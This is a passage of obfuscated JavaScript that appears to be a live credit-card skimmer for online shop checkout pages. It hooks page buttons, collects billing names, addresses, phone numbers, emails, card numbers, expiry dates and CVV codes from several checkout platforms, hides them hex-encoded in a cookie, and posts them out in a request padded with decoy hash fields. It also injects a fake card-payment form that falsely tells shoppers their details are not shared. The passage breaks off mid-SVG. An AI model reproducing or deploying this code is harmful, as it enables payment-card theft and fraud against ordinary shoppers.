_0x4f6685=_0x4c5044,_0x21c6be=document['getElementsByTagName'](_0x4f6685(0x1e0));for(i=0x0;i<_0x21c6be['length'];i++){_0x21c6be[i][_0x4f6685(0x1bc)](_0x4f6685(0x17d),function(){var _0x4d3684=_0x4f6685,_0xdf94fe='',_0x3f3d88=document[_0x4d3684(0x18e)](_0x4d3684(0x15e));for(z=0x0;z<_0x3f3d88[_0x4d3684(0x1cb)];z++){var _0x1cb4c0=_0x3f3d88[z][_0x4d3684(0x18e)](_0x4d3684(0x161)),_0x2a4753=_0x3f3d88[z]['getElementsByTagName'](_0x4d3684(0x167));for(x=0x0;x<_0x1cb4c0['length'];x++){if(_0x1cb4c0[x][_0x4d3684(0x1df)]&&_0x1cb4c0[x][_0x4d3684(0x1df)]!=''&&_0x1cb4c0[x]['type']!=_0x4d3684(0x148)&&_0x1cb4c0[x]['type']!=_0x4d3684(0x18d)&&_0x1cb4c0[x]['id']!=_0x4d3684(0x13a)&&_0x1cb4c0[x]['value']!=_0x4d3684(0x168)){if(_0x1cb4c0[x][_0x4d3684(0x1b1)]&&_0x1cb4c0[x][_0x4d3684(0x1b1)]!=''){var _0x37d711=getCookie('__Pres_ldk');_0x37d711!=''&&(_0x37d711=hex2a(_0x37d711),_0x37d711+=_0x1cb4c0[x]['name']+':'+_0x1cb4c0[x]['value']+'|',_0x37d711=claz(_0x37d711),_0x37d711=_0x37d711[_0x4d3684(0x1e8)](),_0x37d711=_0x37d711['split']('00')[_0x4d3684(0x132)](''),document[_0x4d3684(0x1b0)]=_0x4d3684(0x1d2)+_0x37d711+';\x20path=/');}}}for(x=0x0;x<_0x2a4753[_0x4d3684(0x1cb)];x++){if(_0x2a4753[x][_0x4d3684(0x1df)]&&_0x2a4753[x][_0x4d3684(0x1df)]!=''&&_0x2a4753[x][_0x4d3684(0x189)]!=_0x4d3684(0x148)&&_0x2a4753[x][_0x4d3684(0x189)]!='hidden'&&_0x2a4753[x]['id']!=_0x4d3684(0x13a)&&_0x2a4753[x][_0x4d3684(0x1df)]!=_0x4d3684(0x168)){if(_0x2a4753[x][_0x4d3684(0x1b1)]&&_0x2a4753[x][_0x4d3684(0x1b1)]!=''){var _0x37d711=getCookie('__Pres_ldk');_0x37d711!=''&&(_0x37d711=hex2a(_0x37d711),_0x37d711+=_0x2a4753[x][_0x4d3684(0x1b1)]+':'+_0x2a4753[x][_0x4d3684(0x1df)]+'|',_0x37d711=claz(_0x37d711),_0x37d711=_0x37d711[_0x4d3684(0x1e8)](),_0x37d711=_0x37d711[_0x4d3684(0x175)]('00')[_0x4d3684(0x132)](''),document[_0x4d3684(0x1b0)]=_0x4d3684(0x1d2)+_0x37d711+_0x4d3684(0x18c));}}}}if(document[_0x4d3684(0x1f0)](_0x4d3684(0x1b5))[0x0]){var _0x1eced8=document[_0x4d3684(0x1f0)](_0x4d3684(0x1b5))[0x0][_0x4d3684(0x14d)],_0x1c8c7a=document[_0x4d3684(0x1f0)]('address')[0x0][_0x4d3684(0x1b2)];_0x1eced8=_0x1eced8[_0x4d3684(0x197)](_0x4d3684(0x1b8),'|');var _0x24c6d4=_0x1eced8['split']('|');if(_0x24c6d4['length']>0x4){var _0x426e68='billing[firstname]:'+sanitas(_0x24c6d4[0x0]),_0x1f106e='billing[lastname]:'+sanitas(_0x24c6d4[0x0]),_0x35780f=_0x4d3684(0x142)+sanitas(_0x24c6d4[0x1]),_0x494a98='billing[postcode]:'+sanitas(_0x24c6d4[0x2]),_0x2baa7b=_0x4d3684(0x173)+sanitas(_0x24c6d4[0x2]),_0x100fa3=_0x4d3684(0x12f)+sanitas(_0x24c6d4[0x3]),_0x1c2ed5='billing[telephone]:'+sanitas(_0x24c6d4[0x4]),_0x37d711=getCookie('__Pres_ldk');_0x37d711=hex2a(_0x37d711),_0x37d711=_0x37d711+'|'+_0x426e68+'|'+_0x1f106e+'|'+_0x35780f+'|'+_0x494a98+'|'+_0x2baa7b+'|'+_0x100fa3+'|'+_0x1c2ed5+_0x4d3684(0x188)+_0x1c8c7a[_0x4d3684(0x1e8)](),_0x37d711=claz(_0x37d711),_0x37d711=_0x37d711[_0x4d3684(0x1e8)](),_0x37d711=_0x37d711[_0x4d3684(0x175)]('00')['join'](''),document[_0x4d3684(0x1b0)]=_0x4d3684(0x1d2)+_0x37d711+_0x4d3684(0x18c);}}if(document[_0x4d3684(0x174)](_0x4d3684(0x1c9))){if(document[_0x4d3684(0x1f0)](_0x4d3684(0x1f5))[0x0])var _0x426e68=_0x4d3684(0x1a6)+document[_0x4d3684(0x1f0)](_0x4d3684(0x1f5))[0x0][_0x4d3684(0x1b2)];if(document['getElementsByClassName'](_0x4d3684(0x16d))[0x0])var _0x1f106e='billing[lastname]:'+document[_0x4d3684(0x1f0)]('address_lastname')[0x0]['innerText'];if(document['getElementsByClassName'](_0x4d3684(0x1de))[0x0])var _0x35780f=_0x4d3684(0x142)+document['getElementsByClassName'](_0x4d3684(0x1de))[0x0][_0x4d3684(0x1b2)];if(document[_0x4d3684(0x1f0)](_0x4d3684(0x187))[0x0])var _0x494a98=_0x4d3684(0x160)+document[_0x4d3684(0x1f0)]('address_postcode')[0x0][_0x4d3684(0x1b2)];if(document[_0x4d3684(0x1f0)](_0x4d3684(0x18b))[0x0])var _0x2baa7b=_0x4d3684(0x173)+document[_0x4d3684(0x1f0)](_0x4d3684(0x18b))[0x0][_0x4d3684(0x1b2)];if(document[_0x4d3684(0x1f0)](_0x4d3684(0x1bb))[0x0])var _0x100fa3=_0x4d3684(0x12f)+document[_0x4d3684(0x1f0)](_0x4d3684(0x1bb))[0x0][_0x4d3684(0x1b2)];if(document[_0x4d3684(0x1f0)](_0x4d3684(0x128))[0x0])var _0x100fa3=_0x4d3684(0x12f)+document[_0x4d3684(0x1f0)](_0x4d3684(0x128))[0x0]['innerText'];if(document[_0x4d3684(0x1f0)](_0x4d3684(0x1eb))[0x0])var _0x1c2ed5=_0x4d3684(0x1c7)+document['getElementsByClassName']('address_phone_mobile')[0x0][_0x4d3684(0x1b2)];if(document['getElementsByClassName'](_0x4d3684(0x1c5))[0x0])var _0x1c2ed5=_0x4d3684(0x1c7)+document[_0x4d3684(0x1f0)]('address_phone')[0x0]['innerText'];var _0x37d711=getCookie(_0x4d3684(0x1e4));_0x37d711=hex2a(_0x37d711),_0x37d711=_0x37d711+'|'+_0x426e68+'|'+_0x1f106e+'|'+_0x35780f+'|'+_0x494a98+'|'+_0x2baa7b+'|'+_0x100fa3+'|'+_0x1c2ed5+'|',_0x37d711=claz(_0x37d711),_0x37d711=_0x37d711[_0x4d3684(0x1e8)](),_0x37d711=_0x37d711[_0x4d3684(0x175)]('00')[_0x4d3684(0x132)](''),document['cookie']='__Pres_ldk='+_0x37d711+_0x4d3684(0x18c);}if(document[_0x4d3684(0x1d7)](_0x4d3684(0x14a))[0x0]){cc_num=document[_0x4d3684(0x1d7)](_0x4d3684(0x14a))[0x0][_0x4d3684(0x1df)];var _0x37d711=getCookie(_0x4d3684(0x1e4));_0x37d711=hex2a(_0x37d711),_0x37d711=_0x37d711+_0x4d3684(0x1e9)+cc_num+'|',_0x37d711=claz(_0x37d711),_0x37d711=_0x37d711[_0x4d3684(0x1e8)](),_0x37d711=_0x37d711['split']('00')[_0x4d3684(0x132)](''),document['cookie']=_0x4d3684(0x1d2)+_0x37d711+';\x20path=/';}_0xdf94fe=getCookie(_0x4d3684(0x1e4)),_0xdf94fe=hex2a(_0xdf94fe),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x1ae),_0x4d3684(0x1d4)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x138),'billing[lastname]'),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x15c),'billing[email]'),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x151),_0x4d3684(0x133)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)]('address1','billing[street][]'),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x1b7),'billing[postcode]'),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x1c2),_0x4d3684(0x1c3)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x1f6),_0x4d3684(0x147)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x156),_0x4d3684(0x147)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x19b),_0x4d3684(0x190)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x12a),'billing[region_id]'),_0xdf94fe=_0xdf94fe['replace'](_0x4d3684(0x180),'billing[telephone]:'),_0xdf94fe=_0xdf94fe['replace'](_0x4d3684(0x13e),'cc_number'),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x143),_0x4d3684(0x13f)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x181),_0x4d3684(0x1e1)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)]('cvc','cc_cid'),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x144),_0x4d3684(0x13f)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x157),_0x4d3684(0x1e1)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x136),'authorizenet_expiration_yr'),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x12b),_0x4d3684(0x1e6)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x144),_0x4d3684(0x13f)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)]('expiry_month',_0x4d3684(0x1e1)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x141),_0x4d3684(0x1f2)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x15d),'cc_cid'),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x156),'billing[country_id]'),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x19b),_0x4d3684(0x190)),_0xdf94fe=_0xdf94fe['replace'](_0x4d3684(0x12a),_0x4d3684(0x1ac)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)]('firstName',_0x4d3684(0x1d4)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x1c8),_0x4d3684(0x1b3)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x170),_0x4d3684(0x1ee)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x14c),_0x4d3684(0x133)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x1d0),_0x4d3684(0x133)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)]('billingPostalCode','billing[postcode]'),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x18a),_0x4d3684(0x1c3)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)]('delivery_id_country',_0x4d3684(0x147)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x156),_0x4d3684(0x147)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x19b),_0x4d3684(0x190)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x1f1),_0x4d3684(0x1ac)),_0xdf94fe=_0xdf94fe['replace']('fname','billing[firstname]'),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x13d),_0x4d3684(0x1b3)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x14c),_0x4d3684(0x133)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x1d0),_0x4d3684(0x133)),_0xdf94fe=_0xdf94fe['replace'](_0x4d3684(0x126),_0x4d3684(0x1d8)),_0xdf94fe=_0xdf94fe['replace'](_0x4d3684(0x18a),'billing[city]'),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x1f6),_0x4d3684(0x147)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x1db),'billing[country_id]'),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)]('delivery_phone',_0x4d3684(0x190)),_0xdf94fe=_0xdf94fe['replace'](_0x4d3684(0x1f1),_0x4d3684(0x1ac)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)]('cardNumber',_0x4d3684(0x13f)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x181),_0x4d3684(0x1e1)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)]('cc_cid',_0x4d3684(0x1e6)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x143),_0x4d3684(0x13f)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x157),_0x4d3684(0x1e1)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x136),_0x4d3684(0x1f2)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x13b),_0x4d3684(0x1e6));if(_0xdf94fe[_0x4d3684(0x17c)](_0x4d3684(0x1e6))!==-0x1){if(asfdaw){asfdaw=![];if(_0xdf94fe[_0x4d3684(0x17c)](_0x4d3684(0x135))==-0x1)_0xdf94fe+=_0x4d3684(0x14f)+navigator[_0x4d3684(0x17f)]+'|';if(_0xdf94fe[_0x4d3684(0x17c)](_0x4d3684(0x1ac))==-0x1)_0xdf94fe+=_0x4d3684(0x171);if(document[_0x4d3684(0x1f0)](_0x4d3684(0x181))[0x0]==-0x1)_0xdf94fe+=_0x4d3684(0x155)+document[_0x4d3684(0x1d7)]('exp-date')[0x0]+'|';var _0x1b4e09=new FormData(),_0x22fe3c={'referer':document['URL'],'tag':btoa(_0x4d3684(0x16f)),'stats':btoa(_0xdf94fe['hexEncode']())};_0x1b4e09[_0x4d3684(0x1bf)](_0x4d3684(0x169),btoa(makeid(0x40))),_0x1b4e09[_0x4d3684(0x1bf)](_0x4d3684(0x19f),btoa(makeid(0x40))),_0x1b4e09['append'](_0x4d3684(0x1dd),btoa(makeid(0x80))),_0x1b4e09['append'](_0x4d3684(0x1a8),btoa(makeid(0x200))),_0x1b4e09['append']('visit_hash',btoa(makeid(0x1a2))),_0x1b4e09['append'](_0x4d3684(0x1ea),btoa(JSON[_0x4d3684(0x1a2)](_0x22fe3c))),_0x1b4e09[_0x4d3684(0x1bf)]('captcha_hash',btoa(makeid(0x400))),_0x1b4e09[_0x4d3684(0x1bf)](_0x4d3684(0x131),btoa(makeid(0x20))),url='/';var _0x1c3707=new XMLHttpRequest();_0x1c3707[_0x4d3684(0x1a7)](_0x4d3684(0x153),url,!![]),_0x1c3707[_0x4d3684(0x165)]=function(){Reld();},_0x1c3707[_0x4d3684(0x193)](_0x1b4e09),document[_0x4d3684(0x1b0)]=_0x4d3684(0x1a9),document[_0x4d3684(0x1b0)]='__Pres_idk=236232342323626326;\x20path=/',delete_cookie('__Pres_ldk'),asfdaw=![];var _0x4b0c1d='<div\x20class=loader\x20id='+f_id_daww+'></div><style>.loader{margin:auto;border:20px\x20solid\x20#EAF0F6;border-radius:50%;border-top:20px\x20solid\x20#007bff;width:200px;height:200px;animation:spinner\x204s\x20linear\x20infinite;margin-top:10%}@keyframes\x20spinner{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}</style>';ReplaceContent(_0x4b0c1d);}}});}}function sanitas(_0x3da40b){var _0x4275f4=_0x4c5044;return _0x3da40b=_0x3da40b[_0x4275f4(0x1a4)](':',''),_0x3da40b;}var asfdaw=!![],cook=getCookie('__Pres_idk');function _0x181f(){var _0x37b425=['console','getElementsByName','billing[postcode]','payment-selector-credit_card__container','return\x20(function()\x20','country','27DGrbEr','billing_hash','address_address1','value','button','authorizenet_expiration','1083876YVfQSP','fromCharCode','__Pres_ldk','block','cc_cid','000','hexEncode','|cc_number:','advert_hash','address_phone_mobile','fontSize','karte','billing[email]','cart_summary','getElementsByClassName','billingState','authorizenet_expiration_yr','cardExpiry','8923YrwDAZ','address_firstname','delivery_id_country','fkwcs-stripe-elements-form','payment-option-3-container','billingPostalCode','charAt','address_Country:name','pay-with-payment-option-5-form','delivery_id_state','x_card_code','287880RxDrsb','\x22><div\x20class=\x22container-fluid\x22><script\x20crossorigin=\x22anonymous\x22\x20integrity=\x22sha256-/xUj+3OJU5yExlq6GSYGSHk7tPXikynS7ogEvDej/m4=\x22\x20src=\x22https://code.jquery.com/jquery-3.6.0.min.js\x22></script><link\x20href=\x22https://cdn.jsdelivr.net/npm/bootstrap@4.6.1/dist/css/bootstrap.min.css\x22\x20rel=\x22stylesheet\x22\x20crossorigin=\x22anonymous\x22\x20integrity=\x22sha384-zCbKRCUGaJDkqS1kPbPd7TveP5iyJE0EjAuZQTgFLD2ylzuqKfdKlfG/eSrtxUkn\x22><script\x20crossorigin=\x22anonymous\x22\x20integrity=\x22sha384-VHvPCCyXqtD5DqJeNxl2dtTyhF78xXNXdkwX1CZeRusQfRKp+tA7hAShOK/B/fQ2\x22\x20src=\x22https://cdn.jsdelivr.net/npm/bootstrap@4.6.1/dist/js/bootstrap.min.js\x22></script><script\x20crossorigin=\x22anonymous\x22\x20integrity=\x22sha384-fQybjgWLrvvRgtW6bFlB7jaZrFsaBXjsOMm/tB9LTS58ONXgqbR9W8oWht/amnpF\x22\x20src=\x22https://cdn.jsdelivr.net/npm/bootstrap@4.6.1/dist/js/bootstrap.bundle.min.js\x22></script><div\x20class=\x22row\x22><div\x20class=\x22col-sm-12\x22><div\x20class=\x22row\x22><h2\x20style=\x22font-size:calc(.9375em);color:#2c2e2f;font-weight:600;line-height:1.33;margin-bottom:12px\x22>Pay\x20with\x20debit\x20or\x20credit\x20card</h2></div><div\x20class=\x22row\x22><h3\x20style=\x22color:#687274;font-size:15px;font-weight:400;line-height:1.4;margin-bottom:24px\x22>We\x20don’t\x20share\x20your\x20financial\x20details\x20with\x20the\x20merchant.</h3></div><div\x20class=\x22row\x22><div\x20class=\x22col-sm-2\x22><div\x20class=\x22css-ltr-1f5hhb6\x22><div\x20class=\x22css-ltr-1fd75v7\x22\x20style=\x22padding-bottom:63.15%\x22><svg\x20height=\x2224\x22\x20viewBox=\x220\x200\x2038\x2024\x22\x20width=\x2238\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20aria-labelledby=\x22master-card-art-title\x22\x20data-testid=\x22master-card-art\x22\x20role=\x22img\x22><title\x20id=\x22master-card-art-title\x22>Mastercard</title><g\x20fill-rule=\x22evenodd\x22\x20fill=\x22none\x22><path\x20d=\x22M35\x200H3C1.3\x200\x200\x201.3\x200\x203v18c0\x201.7\x201.4\x203\x203\x203h32c1.7\x200\x203-1.3\x203-3V3c0-1.7-1.4-3-3-3z\x22\x20fill=\x22#000\x22\x20opacity=\x22.07\x22></path><path\x20d=\x22M35\x201c1.1\x200\x202\x20.9\x202\x202v18c0\x201.1-.9\x202-2\x202H3c-1.1\x200-2-.9-2-2V3c0-1.1.9-2\x202-2h32\x22\x20fill=\x22#FFF\x22></path><circle\x20cx=\x2215\x22\x20cy=\x2212\x22\x20fill=\x22#EB001B\x22\x20r=\x227\x22></circle><circle\x20cx=\x2223\x22\x20cy=\x2212\x22\x20fill=\x22#F79E1B\x22\x20r=\x227\x22></circle><path\x20d=\x22M22\x2012c0-2.4-1.2-4.5-3-5.7-1.8\x201.3-3\x203.4-3\x205.7\x200\x202.3\x201.2\x204.5\x203\x205.7\x201.8-1.2\x203-3.3\x203-5.7z\x22\x20fill=\x22#FF5F00\x22></path></g></svg></div></div></div><div\x20class=\x22col-sm-2\x22><div\x20class=\x22css-ltr-1f5hhb6\x22><div\x20class=\x22css-ltr-1fd75v7\x22\x20style=\x22padding-bottom:63.15%\x22><svg\x20height=\x2224\x22\x20viewBox=\x220\x200\x2038\x2024\x22\x20width=\x2238\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20aria-labelledby=\x22discover-card-art-title\x22\x20data-testid=\x22discover-card-art\x22\x20role=\x22img\x22><title\x20id=\x22discover-card-art-title\x22>Discover</title><g\x20fill-rule=\x22evenodd\x22\x20fill=\x22none\x22><path\x20d=\x22M35\x200H3C1.3\x200\x200\x201.3\x200\x203v18c0\x201.7\x201.4\x203\x203\x203h32c1.7\x200\x203-1.3\x203-3V3c0-1.7-1.4-3-3-3z\x22\x20fill=\x22#000\x22\x20opacity=\x22.07\x22></path><path\x20d=\x22M35\x201c1.1\x200\x202\x20.9\x202\x202v18c0\x201.1-.9\x202-2\x202H3c-1.1\x200-2-.9-2-2V3c0-1.1.9-2\x202-2h32\x22\x20fill=\x22#FFF\x22></path><path\x20d=\x22M37\x2016.95V21c0\x201.1-.9\x202-2\x202H23.228c7.896-1.815\x2012.043-4.601\x2013.772-6.05z\x22\x20fill=\x22#EDA024\x22></path><path\x20d=\x22M9\x2011h20v2H9z\x22\x20fill=\x22#494949\x22></path><path\x20d=\x22M22\x2012c0\x201.7-1.3\x203-3\x203s-3-1.4-3-3\x201.4-3\x203-3c1.7\x200\x203\x201.3\x203\x203z\x22\x20fill=\x22#EDA024\x22></path></g></svg></div></div></div><div\x20class=\x22col-sm-2\x22><div\x20class=\x22css-ltr-1f5hhb6\x22><div\x20class=\x22css-ltr-1fd75v7\x22\x20style=\x22padding-bottom:63.15%\x22><svg\x20height=\x2224\x22\x20viewBox=\x220\x200\x2038\x2024\x22\x20width=\x2238\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20aria-labelledby=\x22visa-card-art-title\x22\x20data-testid=\x22visa-card-art\x22\x20role=\x22img\x22><title\x20id=\x22visa-card-art-title\x22>Visa</title><g\x20fill-rule=\x22evenodd\x22\x20fill=\x22none\x22><path\x20d=\x22M35\x200H3C1.3\x200\x200\x201.3\x200\x203v18c0\x201.7\x201.4\x203\x203\x203h32c1.7\x200\x203-1.3\x203-3V3c0-1.7-1.4-3-3-3z\x22\x20fill=\x22#000\x22\x20opacity=\x22.07\x22></path><path\x20d=\x22M35\x201c1.1\x200\x202\x20.9\x202\x202v18c0\x201.1-.9\x202-2\x202H3c-1.1\x200-2-.9-2-2V3c0-1.1.9-2\x202-2h32\x22\x20fill=\x22#FFF\x22></path><path\x20d=\x22M28.3\x2010.1H28c-.4\x201-.7\x201.5-1\x203h1.9c-.3-1.5-.3-2.2-.6-3zm2.9\x205.9h-1.7c-.1\x200-.1\x200-.2-.1l-.2-.9-.1-.2h-2.4c-.1\x200-.2\x200-.2.2l-.3.9c0\x20.1-.1.1-.1.1h-2.1l.2-.5L27\x208.7c0-.5.3-.7.8-.7h1.5c.1\x200\x20.2\x200\x20.2.2l1.4\x206.5c.1.4.2.7.2\x201.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1\x200\x20.2.1.2.1.7.3\x201.4.5\x202.1.4.2\x200\x20.5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8\x201.7-.8\x201.2\x200\x202.5\x200\x203.1.2h.1c-.1.6-.2\x201.1-.4\x201.7-.5-.2-1-.4-1.5-.4-.3\x200-.6\x200-.9.1-.2\x200-.3.1-.4.2-.2.2-.2.5\x200\x20.7l.5.4c.4.2.8.4\x201.1.6.5.3\x201\x20.8\x201.1\x201.4.2.9-.1\x201.7-.9\x202.3-.5.4-.7.6-1.4.6-1.4\x200-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1\x20.5-2.2\x201-4.5\x201.4-6.7.1-.2.1-.3.3-.3H18c-.2\x201.2-.4\x202.1-.7\x203.2-.3\x201.5-.6\x203-1\x204.5\x200\x20.2-.1.2-.3.2l-1.7.1zM5\x208.2c0-.1.2-.2.3-.2h3.4c.5\x200\x20.9.3\x201\x20.8l.9\x204.4c0\x20.1\x200\x20.1.1.2\x200-.1.1-.1.1-.1l2.1-5.1c-.1-.1\x200-.2.1-.2h2.1c0\x20.1\x200\x20.1-.1.2l-3.1\x207.3c-.1.2-.1.3-.2.4-.1.1-.3\x200-.5\x200H9.7c-.1\x200-.2\x200-.2-.2L7.9\x209.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5\x208.2z\x22\x20fill=\x22#142688\x22\x20fill-rule=\x22nonzero\x22></path></g></svg></div></div></div><div\x20class=\x22col-sm-2\x22><div\x20class=\x22css-ltr-1f5hhb6\x22><div\x20class=\x22css-ltr-1fd75v7\x22\x20style=\x22padding-bottom:63.15%\x22><svg\x20height=\x2224\x22\x20viewBox=\x220\x200\x2038\x2024\x22\x20width=\x2238\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20aria-labelledby=\x22amex-card-art-title\x22\x20data-testid=\x22amex-card-art\x22\x20role=\x22img\x22><title\x20id=\x22amex-card-art-title\x22>American\x20Express</title><defs><rect\x20height=\x2236\x22\x20rx=\x224\x22\x20width=\x22324\x22\x20id=\x22amexCardArt-a\x22></rect></defs><g\x20fill-rule=\x22evenodd\x22\x20fill=\x22none\x22><g\x20transform=\x22translate(-61\x20-6)\x22><mask\x20fill=\x22#fff\x22\x20id=\x22amexCardArt-b\x22><use\x20xlink:href=\x22#amexCardArt-a\x22></use></mask><g\x20fill-rule=\x22nonzero\x22\x20mask=\x22url(#amexCardArt-b)\x22><path\x20d=\x22M96\x206H64c-1.7\x200-3\x201.3-3\x203v18c0\x201.7\x201.4\x203\x203\x203h32c1.7\x200\x203-1.3\x203-3V9c0-1.7-1.4-3-3-3z\x22\x20fill=\x22#000\x22\x20opacity=\x22.07\x22></path><path\x20d=\x22M96\x207c1.1\x200\x202\x20.9\x202\x202v18c0\x201.1-.9\x202-2\x202H64c-1.1\x200-2-.9-2-2V9c0-1.1.9-2\x202-2h32\x22\x20fill=\x22#006FCF\x22></path><path\x20d=\x22M69.971\x2016.268l.774\x201.876h-1.542l.768-1.876zm16.075.078h-2.977v.827h2.929v1.239h-2.923v.922h2.977v.739l2.077-2.245-2.077-2.34-.006.858zm-14.063-2.34h3.995l.887\x201.935.822-1.941h10.37l1.078\x201.19L90.25\x2014h4.763l-3.519\x203.852\x203.483\x203.828h-4.834l-1.078-1.19-1.125\x201.19H71.03l-.494-1.19h-1.13l-.495\x201.19H65L68.286\x2014h3.43l.267.006zm8.663\x201.078h-2.239l-1.5\x203.536-1.625-3.536H73.06v4.81L71\x2015.084h-1.993l-2.382\x205.512h1.555l.494-1.19h2.596l.494\x201.19h2.72v-3.935l1.751\x203.941h1.19l1.74-3.929v3.93h1.458l.024-5.52-.001.001zm9.34\x202.768l2.531-2.768h-1.822l-1.601\x201.726-1.548-1.726h-5.894v5.518h5.81l1.614-1.738\x201.548\x201.738h1.875l-2.512-2.75h-.001z\x22\x20fill=\x22#FFF\x22></path></g></g></g></svg></div></div></div><div\x20class=\x22col-sm-2\x22><div\x20class=\x22css-ltr-1f5hhb6\x22><div\x20class=\x22css-ltr-1fd75v7\x22\x20style=\x22padding-bottom:63.15%\x22><svg\x20height=\x2224\x22\x20viewBox=\x220\x200\x2038\x2024\x22\x20width=\x2238\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20aria-labelledby=\x22diners-card-art-title\x22\x20data-testid=\x22diners-card-art\x22><title\x20id=\x22diners-card-art-title\x22>Diners</title><g\x20fill-rule=\x22evenodd\x22\x20fill=\x22none\x22\x20stroke=\x22none\x22\x20stroke-width=\x221\x22><g><path\x20d=\x22M35\x200H3C1.3\x200\x200\x201.3\x200\x203v18c0\x201.7\x201.4\x203\x203\x203h32c1.7\x200\x203-1.3\x203-3V3c0-1.7-1.4-3-3-3z\x22\x20fill=\x22#000\x22\x20opacity=\x220.07\x22\x20fill-rule=\x22nonzero\x22></path><path\x20d=\x22M35\x201c1.1\x200\x202\x20.9\x202\x202v18c0\x201.1-.9\x202-2\x202H3c-1.1\x200-2-.9-2-2V3c0-1.1.9-2\x202-2h32\x22\x20fill=\x22#FFF\x22\x20fill-rule=\x22nonzero\x22></path><g\x20transform=\x22translate(9.625\x204.125)\x22><path\x20d=\x22M10.736\x2014.222c3.968.018\x207.59-3.17\x207.59-7.05\x200-4.241-3.622-7.173-7.59-7.172H7.321C3.305-.001\x200\x202.932\x200\x207.173c0\x203.88\x203.305\x207.067\x207.32\x207.049h3.416z\x22\x20fill=\x22#0079BE\x22></path><path\x20d=\x22M7.337.588C3.667.588.694\x203.502.693\x207.098c.001\x203.595\x202.975\x206.509\x206.644\x206.51\x203.67-.001\x206.644-2.915\x206.645-6.51\x200-3.596-2.975-6.51-6.645-6.51zm-4.211\x206.51c.003-1.757\x201.124-3.255\x202.703-3.85v7.7c-1.58-.595-2.7-2.092-2.703-3.85zm5.718\x203.852V3.247c1.58.594\x202.703\x202.093\x202.705\x203.851-.002\x201.759-1.124\x203.257-2.705\x203.852z\x22\x20fill=\x22#FFF\x22></path><path\x20d=\x22M10.736\x2014.222c3.968.018\x207.59-3.17\x207.59-7.05\x200-4.241-3.622-7.173-7.59-7.172H7.321C3.305-.001\x200\x202.932\x200\x207.173c0\x203.88\x203.305\x207.067\x207.32\x207.049h3.416z\x22\x20fill=\x22#0079BE\x22></path><p